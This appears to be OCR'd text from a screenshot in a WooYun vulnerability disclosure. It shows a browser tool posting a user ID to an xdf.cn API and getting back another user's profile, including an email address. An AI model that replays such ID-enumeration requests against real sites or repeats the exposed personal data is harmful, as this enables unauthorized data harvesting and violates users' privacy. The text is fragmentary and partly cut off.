 http://w.xdf.cn/api/index.html
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://w.xdf.cn/api/index.html
Split URL
Execute
Enable Post data Enable Referrer
Post data { "cmdid": 21,"user_id": 106535}
w.xdf.cn/api/index.html Google
{"rcode":1,"time":1386602116,"userinfo":{"nickname":"\u60b2\u5267\u5e1d","introduction":"\u95ee\u5427\u6570\u636e\u67
\u95ee\u9898\u4f5c\u8005\u663e\u793a\u662f\u6211\u5176\u5b9e\u4e0d\u662f\u6211\u53d1\u7684\u2026
\u2026","type":"1","orgnization":"","email":"digital09@163.com","fans_cnt":"31","question_cnt":"206","answer_cnt":"26
\/\/profile.x.xdf.cn\/Profile\/ImgRes\/User\/2011\/20110926\/xdf00106535_big.jpg"}}
www.wooyun.org